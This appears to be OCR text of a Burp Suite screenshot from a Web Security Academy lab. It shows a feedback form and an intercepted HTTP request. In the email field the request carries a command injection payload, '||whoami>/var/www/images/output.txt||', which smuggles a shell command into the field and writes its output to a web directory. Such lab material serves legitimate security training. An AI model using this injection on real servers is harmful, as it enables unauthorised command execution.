 Submit feedback
Name:
DEAD BOT
Email:
deadbot@gmail.com
Subject:
server not responding
Message:
Hello buddy welcome to 303........
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a1f002e038fb0e48094ad1a00400057.web-security-academy.net
3 Cookie: session=cAiuFYnfPHsG4i4m2zhg7gnQX143A494
4 Content-Length: 150
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1f002e038fb0e48094ad1a00400057.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1f002e038fb0e48094ad1a00400057.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=APT3NaEvWc697ypnhjXTeAOlKT4wDGCj&name=DEAD+BOT&email=||whoami>/var/www/images/output.txt||&subject=server+not+responding&message=
Hello+buddy+welcome+to+303........